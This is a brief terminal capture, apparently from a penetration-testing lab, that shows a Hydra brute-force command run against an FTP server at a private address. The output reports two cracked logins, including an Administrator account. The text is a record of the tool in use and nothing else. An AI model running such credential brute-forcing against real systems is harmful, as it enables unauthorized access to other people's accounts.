 (root㉿kali)-[~]
# hydra -L user.txt -P pass.txt ftp://10.0.0.31
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-11 11:52:
18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 140 login tries (l:20/p:7),
~9 tries per task
[DATA] attacking ftp://10.0.0.31:21/
[21][ftp] host: 10.0.0.31   login: vagrant   password: vagrant
[21][ftp] host: 10.0.0.31   login: Administrator   password: It1
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-11 11:52:
23